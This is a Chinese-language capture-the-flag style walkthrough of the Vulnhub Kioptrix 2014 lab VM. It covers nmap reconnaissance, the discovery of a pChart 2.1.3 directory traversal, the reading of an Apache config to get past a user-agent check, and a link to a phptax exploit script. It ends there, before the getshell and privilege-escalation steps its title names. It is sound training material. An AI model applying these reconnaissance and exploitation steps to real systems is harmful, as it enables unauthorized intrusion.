Vulnhub-kioptix2014靶机getshell及提权



靶机搭建

点击扫描虚拟机

然后扫描文件夹即可



信息收集

扫描ip

nmap扫描得到目标靶机ip

nmap -sn 192.168.108.0/24

故

攻击机:192.168.108.130目标靶机:192.168.108.140



扫端口和服务信息

扫描开放端口信息

nmap -p 1-65535 192.168.108.140

可用信息

22/tcp closed ssh #ssh服务80/tcp open http #Web网站8080/tcp open http-proxy #HTTP代理或备用Web端口



扫描服务信息

nmap -sV 192.168.108.140

可用信息

22/tcp closed ssh80/tcp open http Apache httpd 2.2.21 ((FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8)8080/tcp open http Apache httpd 2.2.21 ((FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8)

指纹探测

执行以下命令

nmap 192.168.108.140 -p 22,80,8080 -sV -sC -O --version-all

寻找攻击点并攻击

信息探测



访问8080端口,拒绝访问



访问80端口,在源码处发现该提示



访问该页面 http://192.168.108.140/pChart2.1.3/examples/index.php



根据提示应该与pChart2.1.3有关,查找该漏洞



参考文章:https://vk9-sec.com/exploiting-pchart-2-1-3-directory-traversal-xss/

漏洞利用

两个可用信息,逐一访问试试



可以正常访问



再看看配置文件,Apache HTTP 服务器的主配置文件安装为 /usr/local/etc/apache2x/httpd.conf,其中 x 表示版本号,可以看到需要访问8080端口,且浏览器代理为Mozilla/4.0才可以



访问8080端口,只有一个跳转链接,访问试试

随便点击看看,没有什么有用信息



根据phptax查找漏洞利用,发现一个利用脚本

https://github.com/NHPT/phptaxExploit

